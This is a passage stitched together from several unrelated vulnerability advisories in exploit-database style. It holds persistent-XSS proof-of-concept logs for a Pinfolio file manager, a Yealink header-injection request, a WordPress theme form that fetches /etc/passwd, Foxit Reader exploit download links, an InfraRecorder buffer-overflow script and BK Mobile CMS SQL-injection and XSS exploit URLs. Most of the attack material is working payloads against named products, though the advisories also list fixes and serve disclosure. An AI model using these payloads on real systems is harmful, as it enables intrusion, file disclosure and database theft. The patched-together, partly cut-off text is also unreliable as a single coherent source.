<span id="hierarchy"></span>
</div>
<div id="title" class="Title" style="padding-top:8px;padding-bottom:30px;">Files</div>
</td>
<td width=200 align=right valign=top>
<div id="signOutButtonArea" style="padding-top:20px;">
<span onclick="signOut();" style="cursor:pointer;">Sign Out</span>
</div>
</td>
<td width=65> </td>
</tr>
</table>
--- PoC Session Logs [GET]---
GET http://localhost:8080/Files/ Load Flags[LOAD_FROM_CACHE VALIDATE_NEVER LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[-1] Mime Type[unbekannt]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Referer[http://localhost:8080/]
1.3
The persistent input validation web vulnerabilities can be exploited by remote attackers without local privileged web-application user account and with low or medium user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
PoC: NewTextFile
<tr><td width="20"> </td><td width="50"><input id="checkbox_0" type="checkbox"></td><td valign="top" width="70">
<div style="padding-top:5px;"><img src="/Resources/img/folder-icon.png"></div></td><td valign="top"><div><a target="_self"
class="DirectoryListingLink" href=""><iframe src="a" onload="alert("PENTEST")" <"="[PERSISTENT INEJCTED SCRIPT CODE!]">"><iframe src=a onload=alert("PENTEST") <</a></div>
<div style="padding-top:5px;"><span class=SmallTextButton onclick="renameItem(0);">Rename</span></div></td></tr></table></div>
PoC: NewTextFile
PoC: Folder
<td valign="top"><div><a target="_self" class="DirectoryListingLink" href="<h>xxs link
<a>[PERSISTENT INEJCTED SCRIPT CODE!]<img src=" c"="" onerror="alert(document.domain)">"><h>xxs link</h></a><a><img src="c" onerror="alert(document.cookie)"></a></div>
<div style="padding-top:5px;"><span class="SmallTextButton" onclick="renameItem(0);">Rename</span></div></td>
--- PoC Session Logs [POST]---
Status: 200[OK]
GET http://localhost:8080/Files/c[PERSISTENT SCRIPT CODE EXECUTION!] Load Flags[LOAD_DOCUMENT_URI ] Größe des Inhalts[345] Mime Type[text/html]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Referer[http://localhost:8080/Files/]
Connection[keep-alive]
Response Header:
Content-Type[text/html]
Content-Length[345]
Date[Mon, 25 Jan 2016 09:54:49 GMT]
Server[Pinfolio (modified lighttpd)]
-
Status: 200[OK]
POST http://localhost:8080/API/NewTextFile Load Flags[LOAD_BACKGROUND LOAD_BYPASS_LOCAL_CACHE_IF_BUSY ] Größe des Inhalts[2] Mime Type[application/x-unknown-content-type]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Content-Type[application/x-www-form-urlencoded; charset=UTF-8]
Referer[http://localhost:8080/Files/]
Content-Length[56]
Connection[keep-alive]
POST-Daten:
path[%22%3E%3Cimg%3E%2520%22%3C[PERSISTENT INJECTED SCRIPT CODE VULNERABILITY!]%20src%3D%22c%22%3E]
Response Header:
Content-Length[2]
Date[Mon, 25 Jan 2016 09:54:55 GMT]
Server[Pinfolio (modified lighttpd)]
-
Status: 200[OK]
GET http://localhost:8080/Files/ Load Flags[VALIDATE_ALWAYS LOAD_DOCUMENT_URI LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[9636] Mime Type[application/x-unknown-content-type]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Referer[http://localhost:8080/Files/]
Connection[keep-alive]
Cache-Control[max-age=0]
Response Header:
Content-Length[9636]
Date[Mon, 25 Jan 2016 09:54:55 GMT]
Server[Pinfolio (modified lighttpd)]
-
Status: 200[OK]
POST http://localhost:8080/API/CreateFolder Load Flags[LOAD_BACKGROUND LOAD_BYPASS_LOCAL_CACHE_IF_BUSY ] Größe des Inhalts[23] Mime Type[application/x-unknown-content-type]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Content-Type[application/x-www-form-urlencoded; charset=UTF-8]
Referer[http://localhost:8080/Files/]
Content-Length[56]
Connection[keep-alive]
POST-Daten:
path[%22%3E%3Cimg%3E%2520%22%3C[PERSISTENT INJECTED SCRIPT CODE VULNERABILITY!]%20src%3D%22c%22%3E]
Response Header:
Content-Length[23]
Date[Mon, 25 Jan 2016 09:55:00 GMT]
Server[Pinfolio (modified lighttpd)]
-
Status: 200[OK]
GET http://localhost:8080/Files/c[PERSISTENT SCRIPT CODE EXECUTION!] Load Flags[VALIDATE_ALWAYS LOAD_DOCUMENT_URI LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[345] Mime Type[text/html]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Referer[http://localhost:8080/Files/]
Connection[keep-alive]
Cache-Control[max-age=0]
Response Header:
Content-Type[text/html]
Content-Length[345]
Date[Mon, 25 Jan 2016 09:55:02 GMT]
Server[Pinfolio (modified lighttpd)]
Solution - Fix & Patch:
=======================
1.1
The arbitrary file upload vulnerability can be patched by a secure parse and validation of the filename value in the upload POST method request.
Restrict the input and disallow special chars or script code tags to prevent an attack. Disallow usage of multiple file extensions and approve them as well.
1.2
The local command inject vulnerability can be patched by a secure parse and encode of the header location in the file dir listing index, were the devicename is displayed.
1.3
The persistent input validation web vulnerability can be patched by a secure encode and parse of the `path` and `name (class)` values in
the `NewTextFile` or `New Folder` modules. Disallow usage of special chars on input to prevent persistent script code injection attacks.
Encode the index output values to prevent the execution point of the issue.
Security Risk:
==============
1.1
The security risk of the arbitrary file upload web vulnerability in the filename value on upload is estimated as high. (CVSS 7.3)
1.2
The local command inject web vulnerability in the device name value is estimated as medium. (CVSS 6.1)
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Benjamin Kunz mejri (research@vulnerability-lab.com) [www.vulnerability-lab.com]
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed
or implied, including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable
in any case of damage, including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab
or its suppliers have been advised of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for
consequential or incidental damages so the foregoing limitation may not apply. We do not approve or encourage anybody to break any vendor licenses,
policies, deface websites, hack into databases or trade with fraud/stolen material.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com
Section: magazine.vulnerability-db.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/#!/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register/
Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to
electronically redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by
Vulnerability-Lab Research Team or its suppliers. All pictures, texts, advisories, source code, videos and other information on this website
is trademark of vulnerability-lab team & the specific authors or managers. To record, list (feed), modify, use or edit our material contact
(admin@vulnerability-lab.com or research@vulnerability-lab.com) to get a permission.
Copyright © 2016 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
CONTACT: research@vulnerability-lab.com
PGP KEY: http://www.vulnerability-lab.com/keys/admin@vulnerability-lab.com%280x198E9928%29.txt
source: https://www.securityfocus.com/bid/68022/info
Yealink VoIP Phones are prone to an HTTP-response-splitting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to influence how web content is served, cached, or interpreted. This could aid in various attacks that try to entice client users into a false sense of trust.
Yealink VoIP Phones firmware 28.72.0.2 and hardware 28.2.0.128.0.0.0 are vulnerable; other versions may also be affected.
GET /servlet?linepage=1&model=%0d%0a[Header]&p=dsskey&q=load
source: https://www.securityfocus.com/bid/67935/info
The Elegance theme for WordPress is prone to a local file-disclosure vulnerability because it fails to adequately validate user-supplied input.
Exploiting this vulnerability would allow an attacker to obtain potentially sensitive information from local files on computers running the vulnerable application. This may aid in further attacks.
<html>
<body>
<form action="http://www.site.com/wp-content/themes/elegance/lib/scripts/dl-skin.php" method="post">
Download:<input type="text" name="_mysite_download_skin" value="/etc/passwd"><br>
<input type="submit">
</form>
</body>
</html>
#####################################################################################
Application: Foxit Reader PDF Parsing Memory Corruption
Platforms: Windows
Versions: 7.2.8.1124 and earlier
Author: Francis Provencher of COSIG
Website: http://www.protekresearchlab.com/
Twitter: @COSIG_
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
Foxit Reader is a multilingual freemium PDF tool that can create, view, edit, digitally sign, and print PDF files.[3] Early versions of Foxit Reader were notable for startup performance and small file size.[citation needed] Foxit has been compared favorably toAdobe Reader.[4][5][6] The Windows version allows annotating and saving unfinished PDF forms, FDF import/export, converting to text, highlighting and drawing.
(http://en.wikipedia.org/wiki/Foxit_Reader)
#####################################################################################
============================
2) Report Timeline
============================
2015-12-18: Francis Provencher from Protek Research Lab’s found the issue;
2016-01-02: Foxit Security Response Team confirmed the issue;
2016-01-21: Foxit fixed the issue;
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Foxit Reader.
User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.
A specially crafted PDF can force a dangling pointer to be reused after it has been freed. An attacker can leverage this vulnerability
to execute arbitrary code under the context of the current process.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-02.pdf
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39330.zip
###############################################################################
source: https://www.securityfocus.com/bid/67076/info
InfraRecorder is prone a buffer-overflow vulnerability because the application fails to perform adequate boundary checks on user-supplied data.
Successfully exploiting this issue allows remote attackers to execute arbitrary code in the context of the application. Failed exploit attempts likely result in denial-of-service conditions.
InfraRecorder 0.53 is vulnerable; other versions may also be affected.
#!/usr/bin/python
# Exploit Title: InfraRecorder Unicode Buffer Overflow
# Version: version 0.53
# Download: http://sourceforge.net/projects/infrarecorder/files/InfraRecorder/0.53/ir053.exe/download
# Tested on: Windows XP sp2
# Exploit Author: Osanda Malith
'''
We can overwrite the nseh and seh handlers. If you find a valid unicode ppr address
you can build a successful exploit.
'''
'''
Click Edit -> Import -> import our buffer
'''
junk = "A"*262
nseh = "BB"
seh = "CC"
junk2 = "D"*20000
file=open("Exploit.m3u","w")
file.write(junk)
file.close()
#EOF
#Product : BK Mobile CMS
#Exploit Author : Rahul Pratap Singh
#Version : 2.4
#Home page Link :
http://codecanyon.net/item/jquery-mobile-website-with-full-admin-panel/2441358
#Website : 0x62626262.wordpress.com
#Linkedin : https://in.linkedin.com/in/rahulpratapsingh94
#Date : 27/Jan/2016
SQLi Vulnerability:
----------------------------------------
Description:
----------------------------------------
"g_name" parameter is not sanitized that leads to SQL Injection.
----------------------------------------
Vulnerable Code:
----------------------------------------
file: gallery1.php
line 5
$get_g_name = $_GET['g_name'];
$query_photos = "SELECT * FROM ".$get_prefix."photos WHERE
gallery_name='".$get_g_name."' ORDER BY id DESC";
----------------------------------------
Exploit:
----------------------------------------
http://localhost/BKMobile%20CMS/user/gallery1.php?g_name=1%27%20union%20all%20select%201,2,3,group_concat%28version%28%29%29,5--+
----------------------------------------
POC:
----------------------------------------
https://0x62626262.files.wordpress.com/2016/01/bk-mobile-templatesqlipoc.png
XSS Vulnerability:
----------------------------------------
Description:
----------------------------------------
"g_name" parameter is not sanitized that leads to reflected XSS.
----------------------------------------
Vulnerable Code:
----------------------------------------
file: gallery1.php
line 81-88
<div data-role="page" id="<?php echo $get_g_name; ?>" class="jqm-demos"
<?php echo $custom_bg_active; ?>>
<?php include("../header.php"); ?>
<div role="main" class="ui-content">
<div class="jqm-block-content">
<h3><?php echo $_GET['g_name']; ?></h3>
----------------------------------------
Exploit:
----------------------------------------
http://localhost/BKMobile%20CMS/user/gallery1.php?g_name=%3Cscript%3Ealert%28%22XSS%22%29%3C/script%3E
----------------------------------------
POC:
----------------------------------------
https://0x62626262.files.wordpress.com/2016/01/bk-mobile-templatexsspoc.png
Fix:
Update to 2.5
Vulnerability Disclosure Timeline:
→ January 14, 2015 – Bug discovered, initial report to Vendor
→ January 14, 2015 – Vendor acknowledged
→ January 19, 2015 – Vendor Deployed a Patch
#######################################
# CTG SECURITY SOLUTIONS #
# www.ctgsecuritysolutions.com #
#######################################
Pub Ref:
https://0x62626262.wordpress.com/2016/01/27/bk-mobile-cms-sqli-and-xss-vulnerability
http://codecanyon.net/item/jquery-mobile-website-with-full-admin-panel/2441358
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.




